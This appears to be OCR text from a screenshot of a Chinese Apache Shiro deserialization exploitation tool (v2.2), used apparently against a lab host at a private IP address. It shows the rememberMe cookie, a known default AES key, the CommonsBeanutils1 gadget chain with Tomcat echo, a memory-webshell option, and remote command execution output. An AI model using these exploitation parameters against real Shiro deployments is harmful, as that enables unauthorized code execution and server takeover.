 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.10.129:8080/login;jsessionid=AB7AC966AF93BD6A22DB440F34002E29 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
root
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc